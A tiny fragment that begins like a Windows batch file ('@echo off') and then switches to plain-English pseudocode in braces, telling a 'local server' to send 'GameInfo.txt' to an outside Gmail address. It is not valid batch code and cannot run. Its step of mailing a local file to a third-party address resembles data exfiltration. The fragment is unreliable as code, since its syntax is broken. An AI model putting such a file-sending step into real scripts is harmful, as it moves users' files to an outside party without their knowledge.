 @echo off
{ Go to local server
Send file 'GameInfo.txt' to 'megawattsco@gmail.com'.
}